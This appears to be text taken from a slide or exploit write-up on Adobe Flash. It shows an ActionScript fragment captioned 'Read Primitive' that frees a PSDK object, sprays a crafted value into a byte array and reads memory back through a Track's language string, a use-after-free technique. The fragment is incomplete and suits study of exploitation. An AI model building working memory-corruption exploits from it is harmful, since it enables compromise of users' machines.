 var ps:PSDK = PSDK.pSDK;
ps.release();
var track:Track = new Track("j","lan",true,true);
ps.createDispatcher();
bytes.postion = 0x10;
bytes.writeUnsignedInt(0xadd7e555);
mt.setByteArray("address", bytes);
res = track.language;
value = (res.charCodeAt(3)<<24)
value|= (res.charCodeAt(2)<<16)
value|= (res.charCodeAt(1)<<8)
value|= (res.charCodeAt(0));
Read Primitive